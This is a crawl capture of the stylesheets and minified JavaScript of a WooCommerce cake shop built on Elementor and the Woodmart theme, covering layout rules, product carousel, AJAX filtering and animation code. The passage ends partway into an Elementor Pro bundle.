.elementor-element.elementor-element-7f845d4c .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-11532450.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-11532450 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-782cc027{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-782cc027 .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-e1c62b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-e1c62b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-406796a5{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-406796a5 .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-587eb3a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-587eb3a2 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-64ed0bb8{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-64ed0bb8 .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-3c39a66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-3c39a66 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-35cb028b{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-35cb028b .info-box-title{font-size:14px;}@media(max-width:767px){.elementor-5672 .elementor-element.elementor-element-1cebca9f{width:100%;}.elementor-5672 .elementor-element.elementor-element-11532450{width:100%;}.elementor-5672 .elementor-element.elementor-element-e1c62b{width:100%;}.elementor-5672 .elementor-element.elementor-element-587eb3a2{width:100%;}.elementor-5672 .elementor-element.elementor-element-3c39a66{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5672 .elementor-element.elementor-element-1cebca9f{width:50%;}.elementor-5672 .elementor-element.elementor-element-11532450{width:50%;}.elementor-5672 .elementor-element.elementor-element-e1c62b{width:50%;}.elementor-5672 .elementor-element.elementor-element-587eb3a2{width:50%;}.elementor-5672 .elementor-element.elementor-element-3c39a66{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263
body_size: -2
content:
.elementor-5629 .elementor-element.elementor-element-69309769 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5629 .elementor-element.elementor-element-69309769{margin:0px 0px 15px 0px;padding:20px 10px 10px 10px;}.elementor-5629 .elementor-element.elementor-element-95d83ff > .elementor-widget-container{margin:6px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-95d83ff .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-48e2966 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-48e2966 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-4421a06 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-4421a06 .wd-text-block{font-size:16px;}.elementor-5629 .elementor-element.elementor-element-12f2acac .mc4wp-form-fields{max-width:380px;}.elementor-5629 .elementor-element.elementor-element-5fe9e8a9{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);padding:10px 15px 10px 15px;}.elementor-5629 .elementor-element.elementor-element-9906543 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-9906543 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-3d9f521 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-3d9f521 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}@media(max-width:767px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:50%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:50%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:50%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:50%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:50%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:50%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:25%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:25%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:25%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:25%;}.elementor-5629 .elementor-element.elementor-element-28680850{width:100%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:33.3%;}}

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js
body_size: 4276
content:
var woodmartThemeModule={};
(function($){
woodmartThemeModule.supports_html5_storage=false;
try {
woodmartThemeModule.supports_html5_storage=('sessionStorage' in window&&window.sessionStorage!==null);
window.sessionStorage.setItem('wd', 'test');
window.sessionStorage.removeItem('wd');
}
catch (err){
woodmartThemeModule.supports_html5_storage=false;
}
woodmartThemeModule.$window=$(window);
woodmartThemeModule.$document=$(document);
woodmartThemeModule.$body=$('body');
woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width();
woodmartThemeModule.removeURLParameter=function(url, parameter){
var urlParts=url.split('?');
if(urlParts.length >=2){
var prefix=encodeURIComponent(parameter) + '=';
var pars=urlParts[1].split(/[&;]/g);
for (var i=pars.length; i-- > 0;){
if(pars[i].lastIndexOf(prefix, 0)!==-1){
pars.splice(i, 1);
}}
return urlParts[0] + (pars.length > 0 ? '?' + pars.join('&'):'');
}
return url;
};
woodmartThemeModule.removeDuplicatedStylesFromHTML=function(html, callback){
var $data=$('<div class="temp-wrapper"></div>').append(html);
var $links=$data.find('link');
var counter=0;
var timeout=false;
if(0===$links.length){
callback(html);
return;
}
setTimeout(function(){
if(counter <=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}, 500);
$links.each(function(){
if('undefined'!==typeof $(this).attr('id')&&$(this).attr('id').indexOf('theme_settings_')!==-1){
$('head').find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove();
}});
$links.each(function(){
var $link=$(this);
var id=$link.attr('id');
var href=$link.attr('href');
if('undefined'===typeof id){
return;
}
var isThemeSettings=id.indexOf('theme_settings_')!==-1;
var isThemeSettingsDefault=id.indexOf('theme_settings_default')!==-1;
$link.remove();
if('undefined'===typeof woodmart_page_css[id]&&! isThemeSettingsDefault){
$('head').append($link.on('load', function(){
counter++;
if(!isThemeSettings){
woodmart_page_css[id]=href;
}
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}));
}else{
counter++;
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}
});
};
woodmartThemeModule.debounce=function(func, wait, immediate){
var timeout;
return function(){
var context=this;
var args=arguments;
var later=function(){
timeout=null;
if(!immediate){
func.apply(context, args);
}};
var callNow=immediate&&!timeout;
clearTimeout(timeout);
timeout=setTimeout(later, wait);
if(callNow){
func.apply(context, args);
}};};
woodmartThemeModule.wdElementorAddAction=function(name, callback){
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
elementorFrontend.hooks.addAction(name, callback);
});
};
woodmartThemeModule.wdElementorAddAction('frontend/element_ready/global', function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorGlobalReady');
});
$.each([
'frontend/element_ready/column',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdElementorColumnReady');
}, 100);
});
});
woodmartThemeModule.setupMainCarouselArg=function(){
woodmartThemeModule.$mainCarouselWrapper=$('.woocommerce-product-gallery');
var items=1;
if(woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')||woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-carousel_two_columns')){
items=2;
}
woodmartThemeModule.mainCarouselArg={
slidesPerView:items,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered'),
initialSlide:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered') ? woodmart_settings.centered_gallery_start:0,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-next',
slidePrevClass:'wd-prev',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel')&&document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next')){
woodmartThemeModule.mainCarouselArg.navigation={
nextEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
woodmartThemeModule.mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').length){
woodmartThemeModule.mainCarouselArg.pagination={
el:document.querySelector('.woocommerce-product-gallery .wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').hasClass('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}}
woodmartThemeModule.shopLoadMoreBtn='.wd-products-load-more.load-on-scroll';
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
if('enabled'===woodmart_settings.elementor_no_gap){
$.each([
'frontend/element_ready/section',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorSectionReady');
});
elementorFrontend.hooks.addAction(value, function($wrapper){
var cid=$wrapper.data('model-cid');
if(typeof elementorFrontend.config.elements.data[cid]!=='undefined'){
var size='';
if('undefined'!==typeof elementorFrontend.config.elements.data[cid].attributes.elType){
if('container'===elementorFrontend.config.elements.data[cid].attributes.elType){
if('boxed'===elementorFrontend.config.elements.data[cid].attributes.content_width){
size=elementorFrontend.config.elements.data[cid].attributes.boxed_width.size;
}else{
size=true;
}}else if('section'===elementorFrontend.config.elements.data[cid].attributes.elType){
size=elementorFrontend.config.elements.data[cid].attributes.content_width.size;
}}
if(!size){
$wrapper.addClass('wd-negative-gap');
}}
});
});
elementor.channels.editor.on('change:section change:container', function(view){
var changed=view.elementSettingsModel.changed;
if(typeof changed.content_width!=='undefined'||typeof changed.boxed_width!=='undefined'){
var size=[];
if('container'===view.elementSettingsModel.attributes.elType){
if(typeof changed.boxed_width!=='undefined'){
size=changed.boxed_width.size;
}}else if(typeof changed.content_width!=='undefined'){
size=changed.content_width.size;
}
var sectionId=view._parent.model.id;
var $section=$('.elementor-element-' + sectionId);
if(size){
$section.removeClass('wd-negative-gap');
}else{
$section.addClass('wd-negative-gap');
}}
});
}});
woodmartThemeModule.$window.on('load', function(){
$('.wd-preloader').delay(parseInt(woodmart_settings.preloader_delay)).addClass('preloader-hide');
$('.wd-preloader-style').remove();
setTimeout(function(){
$('.wd-preloader').remove();
}, 200);
});
woodmartThemeModule.googleMapsCallback=function (){
return '';
};})(jQuery);
woodmartThemeModule.slideUp=function(target, duration=400){
target.style.transitionProperty='height, margin, padding';
target.style.transitionDuration=duration + 'ms';
target.style.boxSizing='border-box';
target.style.height=target.offsetHeight + 'px';
target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
window.setTimeout(()=> {
target.style.display='none';
target.style.removeProperty('height');
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideDown=function(target, duration=400){
target.style.removeProperty('display');
let display=window.getComputedStyle(target).display;
if('none'===display){
display='block';
}
target.style.display=display;
let height=target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
target.offsetHeight;
target.style.boxSizing='border-box';
target.style.transitionProperty="height, margin, padding";
target.style.transitionDuration=duration + 'ms';
target.style.height=height + 'px';
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
window.setTimeout(()=> {
target.style.removeProperty('height');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideToggle=function (target, duration=400){
if(window.getComputedStyle(target).display==='none'){
return woodmartThemeModule.slideDown(target, duration);
}else{
return woodmartThemeModule.slideUp(target, duration);
}}
window.addEventListener('load',function(){
var events=[
'keydown',
'scroll',
'mouseover',
'touchmove',
'touchstart',
'mousedown',
'mousemove'
];
var triggerListener=function(e){
window.dispatchEvent(new CustomEvent('wdEventStarted'));
removeListener();
};
var removeListener=function(){
events.forEach(function(eventName){
window.removeEventListener(eventName, triggerListener);
});
};
var addListener=function(eventName){
window.addEventListener(eventName, triggerListener);
};
events.forEach(function(eventName){
addListener(eventName);
});
});
(function($){
woodmartThemeModule.woocommerceNotices=function(){
var notices='.woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message';
woodmartThemeModule.$body.on('click', notices, function(){
hideMessage($(this));
});
var hideMessage=function($msg){
$msg.removeClass('shown-notice').addClass('hidden-notice');
};};
$(document).ready(function(){
woodmartThemeModule.woocommerceNotices();
});
})(jQuery);
woodmartThemeModule.trackProductViewed=function(){
var singleProduct=document.querySelector('.single-product-page');
var cookiesName='woodmart_recently_viewed_products';
if(! singleProduct||'undefined'===typeof Cookies){
return;
}
var singleProductID=singleProduct.id.replace('product-', '');
var recentlyProduct=Cookies.get(cookiesName);
if(! recentlyProduct){
recentlyProduct=singleProductID;
}else{
recentlyProduct=recentlyProduct.split('|');
if(recentlyProduct.indexOf(singleProductID)!==-1){
return;
}
recentlyProduct.unshift(singleProductID);
recentlyProduct=recentlyProduct.join('|');
}
Cookies.set(cookiesName, recentlyProduct, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
};
window.addEventListener('load',function(){
woodmartThemeModule.trackProductViewed();
});
(function($){
woodmartThemeModule.ajaxFilters=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)==='undefined'||woodmartThemeModule.$body.hasClass('single-product')||woodmartThemeModule.$body.hasClass('elementor-editor-active')||$('.products[data-source="main_loop"]').length===0){
return;
}
var that=this,
filtersState=false;
woodmartThemeModule.$body.on('click', '.post-type-archive-product .products-footer .woocommerce-pagination a', function(){
scrollToTop(true);
});
woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links, '.main-page-wrapper', {
timeout:woodmart_settings.pjax_timeout,
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
if(woodmart_settings.price_filter_action==='click'){
woodmartThemeModule.$document.on('click', '.widget_price_filter form .button', function(){
var form=$('.widget_price_filter form');
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:form.attr('action'),
data:form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
return false;
});
}else if(woodmart_settings.price_filter_action==='submit'){
woodmartThemeModule.$document.on('submit', '.widget_price_filter form', function(event){
$.pjax.submit(event, '.main-page-wrapper');
});
}
woodmartThemeModule.$document.on('pjax:error', function(xhr, textStatus, error){
console.log('pjax error ' + error);
});
woodmartThemeModule.$document.on('pjax:start', function(){
var $siteContent=$('.site-content');
$siteContent.removeClass('wd-loaded');
$siteContent.addClass('wd-loading');
woodmartThemeModule.$document.trigger('wdPjaxStart');
woodmartThemeModule.$window.trigger('scroll.loaderVerticalPosition');
});
woodmartThemeModule.$document.on('pjax:complete', function(){
woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');
scrollToTop(false);
woodmartThemeModule.$document.trigger('wood-images-loaded');
$('.wd-scroll-content').on('scroll', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
if(typeof woodmart_wpml_js_data!=='undefined'&&woodmart_wpml_js_data.languages){
$.each(woodmart_wpml_js_data.languages, function(index, language){
$('.wpml-ls-item-' + language.code + ' .wpml-ls-link').attr('href', language.url);
});
}});
woodmartThemeModule.$document.on('pjax:beforeReplace', function(){
if($('.filters-area').hasClass('filters-opened')&&woodmart_settings.shop_filters_close==='yes'){
filtersState=true;
woodmartThemeModule.$body.addClass('body-filters-opened');
}});
woodmartThemeModule.$document.on('wdShopPageInit', function(){
var $siteContent=$('.site-content');
if(filtersState){
$('.filters-area').css('display', 'block');
woodmartThemeModule.openFilters(200);
filtersState=false;
}
$siteContent.removeClass('wd-loading');
$siteContent.addClass('wd-loaded');
});
var scrollToTop=function(type){
if(woodmart_settings.ajax_scroll==='no'&&type===false){
return false;
}
var $scrollTo=$(woodmart_settings.ajax_scroll_class),
scrollTo=$scrollTo.offset().top - woodmart_settings.ajax_scroll_offset;
$('html, body').stop().animate({
scrollTop: scrollTo
}, 400);
};};
$(document).ready(function(){
woodmartThemeModule.ajaxFilters();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.ajaxFilters();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function(){
woodmartThemeModule.sortByWidget();
});
woodmartThemeModule.sortByWidget=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)=='undefined'){
return;
}
var $wcOrdering=$('.woocommerce-ordering');
$wcOrdering.on('change', 'select.orderby', function(){
var $form=$(this).closest('form');
$form.find('[name="_pjax"]').remove();
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:'?' + $form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
});
$wcOrdering.on('submit', function(e){
e.preventDefault(e);
});
};
$(document).ready(function(){
woodmartThemeModule.sortByWidget();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.sortByWidget();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.shopPageInit();
});
woodmartThemeModule.shopPageInit=function(){
woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, false, woodmart_settings.infinit_scroll_offset);
$('body > .tooltip').remove();
woodmartThemeModule.$body.on('updated_wc_div', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
};})(jQuery);
(function($){
woodmartThemeModule.clickOnScrollButton=function(btnClass, destroy, offset){
if(typeof $.fn.waypoint!='function'){
return;
}
var $btn=$(btnClass);
if($btn.length===0){
return;
}
$btn.trigger('wd-waypoint-destroy');
if(!offset){
offset=0;
}
var waypoint=new Waypoint({
element: $btn[0],
handler: function(){
$btn.trigger('click');
},
offset:function(){
return woodmartThemeModule.$window.outerHeight() + parseInt(offset);
}});
$btn.data('waypoint-inited', true).off('wd-waypoint-destroy').on('wd-waypoint-destroy', function(){
if($btn.data('waypoint-inited')){
waypoint.destroy();
$btn.data('waypoint-inited', false);
}});
};})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdBackHistory', function (){
woodmartThemeModule.backHistory();
});
woodmartThemeModule.backHistory=function(){
$('.wd-back-btn > a').on('click', function(e){
e.preventDefault();
history.go(-1);
setTimeout(function(){
$('.filters-area').removeClass('filters-opened').stop().hide();
if(woodmartThemeModule.$window.width() <=1024){
$('.wd-nav-product-cat').removeClass('categories-opened').stop().hide();
}
woodmartThemeModule.$document.trigger('wdBackHistory');
}, 20);
});
};
$(document).ready(function(){
woodmartThemeModule.backHistory();
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js
body_size: 15892
content:
(self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[]).push([["frontend"],{
"../assets/dev/js/frontend/frontend.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
__webpack_require__( "../assets/dev/js/public-path.js");
var _frontend=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/frontend.js"));
var _frontend2=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/frontend.js"));
var _frontend3=_interopRequireDefault(__webpack_require__( "../modules/code-highlight/assets/js/frontend/frontend.js"));
var _frontend4=_interopRequireDefault(__webpack_require__( "../modules/video-playlist/assets/js/frontend/frontend.js"));
var _frontend5=_interopRequireDefault(__webpack_require__( "../modules/payments/assets/js/frontend/frontend.js"));
var _frontend6=_interopRequireDefault(__webpack_require__( "../modules/progress-tracker/assets/js/frontend/frontend.js"));
var _controls=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/controls.js"));
var _dropdownMenuHeightController=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js"));
class ElementorProFrontend extends elementorModules.ViewModule {
onInit(){
super.onInit();
this.config=ElementorProFrontendConfig;
this.modules={};
this.initOnReadyComponents();
}
bindEvents(){
jQuery(window).on('elementor/frontend/init', this.onElementorFrontendInit.bind(this));
}
initModules(){
let handlers={
motionFX: _frontend.default,
sticky: _frontend2.default,
codeHighlight: _frontend3.default,
videoPlaylist: _frontend4.default,
payments: _frontend5.default,
progressTracker: _frontend6.default
};
elementorProFrontend.trigger('elementor-pro/modules/init/before');
handlers=elementorFrontend.hooks.applyFilters('elementor-pro/frontend/handlers', handlers);
jQuery.each(handlers, (moduleName, ModuleClass)=> {
this.modules[moduleName]=new ModuleClass();
});
this.modules.linkActions={
addAction: function (){
elementorFrontend.utils.urlActions.addAction(...arguments);
}};}
onElementorFrontendInit(){
this.initModules();
}
initOnReadyComponents(){
this.utils={
controls: new _controls.default(),
DropdownMenuHeightController: _dropdownMenuHeightController.default
};}}
window.elementorProFrontend=new ElementorProFrontend();
}),
"../assets/dev/js/frontend/utils/controls.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class Controls {
getControlValue(controlSettings, controlKey, controlSubKey){
let value;
if('object'===typeof controlSettings[controlKey]&&controlSubKey){
value=controlSettings[controlKey][controlSubKey];
}else{
value=controlSettings[controlKey];
}
return value;
}
getResponsiveControlValue(controlSettings, controlKey){
let controlSubKey=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:'';
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
controlValueDesktop=this.getControlValue(controlSettings, controlKey, controlSubKey);
if('widescreen'===currentDeviceMode){
const controlValueWidescreen=this.getControlValue(controlSettings, `${controlKey}_widescreen`, controlSubKey);
return !!controlValueWidescreen||0===controlValueWidescreen ? controlValueWidescreen:controlValueDesktop;
}
const activeBreakpoints=elementorFrontend.breakpoints.getActiveBreakpointsList({
withDesktop: true
});
let parentDeviceMode=currentDeviceMode,
deviceIndex=activeBreakpoints.indexOf(currentDeviceMode),
controlValue='';
while (deviceIndex <=activeBreakpoints.length){
if('desktop'===parentDeviceMode){
controlValue=controlValueDesktop;
break;
}
const responsiveControlKey=`${controlKey}_${parentDeviceMode}`,
responsiveControlValue=this.getControlValue(controlSettings, responsiveControlKey, controlSubKey);
if(!!responsiveControlValue||0===responsiveControlValue){
controlValue=responsiveControlValue;
break;
}
deviceIndex++;
parentDeviceMode=activeBreakpoints[deviceIndex];
}
return controlValue;
}}
exports["default"]=Controls;
}),
"../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class DropdownMenuHeightController {
constructor(widgetConfig){
this.widgetConfig=widgetConfig;
}
calculateStickyMenuNavHeight(){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, '');
const menuToggleHeight=this.widgetConfig.elements.$dropdownMenuContainer.offset().top - jQuery(window).scrollTop();
return elementorFrontend.elements.$window.height() - menuToggleHeight;
}
calculateMenuTabContentHeight($tab){
return elementorFrontend.elements.$window.height() - $tab[0].getBoundingClientRect().top;
}
isElementSticky(){
return this.widgetConfig.elements.$element.hasClass('elementor-sticky')||this.widgetConfig.elements.$element.parents('.elementor-sticky').length;
}
getMenuHeight(){
return this.isElementSticky() ? this.calculateStickyMenuNavHeight() + 'px':this.widgetConfig.settings.dropdownMenuContainerMaxHeight;
}
setMenuHeight(menuHeight){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, menuHeight);
}
reassignMobileMenuHeight(){
const menuHeight=this.isToggleActive() ? this.getMenuHeight():0;
return this.setMenuHeight(menuHeight);
}
reassignMenuHeight($activeTabContent){
if(!this.isElementSticky()||0===$activeTabContent.length){
return;
}
const offsetBottom=elementorFrontend.elements.$window.height() - $activeTabContent[0].getBoundingClientRect().top,
isContentHeightBiggerThanWindow=$activeTabContent.height() > offsetBottom;
if(!isContentHeightBiggerThanWindow){
return;
}
$activeTabContent.css('height', this.calculateMenuTabContentHeight($activeTabContent) + 'px');
$activeTabContent.css('overflow-y', 'scroll');
}
resetMenuHeight($activeTabContent){
if(!this.isElementSticky()){
return;
}
$activeTabContent.css('height', 'initial');
$activeTabContent.css('overflow-y', 'visible');
}
isToggleActive(){
const $menuToggle=this.widgetConfig.elements.$menuToggle;
if(!!this.widgetConfig.attributes?.menuToggleState){
return 'true'===$menuToggle.attr(this.widgetConfig.attributes.menuToggleState);
}
return $menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass);
}}
exports["default"]=DropdownMenuHeightController;
}),
"../assets/dev/js/public-path.js":
